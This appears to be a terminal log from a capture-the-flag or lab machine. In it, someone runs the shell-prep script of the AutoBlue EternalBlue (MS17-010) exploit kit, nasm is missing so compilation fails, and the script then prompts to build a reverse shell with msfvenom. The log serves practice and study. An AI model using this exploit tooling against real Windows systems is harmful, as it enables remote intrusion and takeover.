 root@ip-10-10-174-159:~# cd AutoBlue-MS17-010/
root@ip-10-10-174-159:~/AutoBlue-MS17-010# cd shellcode/
root@ip-10-10-174-159:~/AutoBlue-MS17-010/shellcode# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
./shell_prep.sh: line 13: nasm: command not found
Compiling x86 kernel shellcode
./shell_prep.sh: line 15: nasm: command not found
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)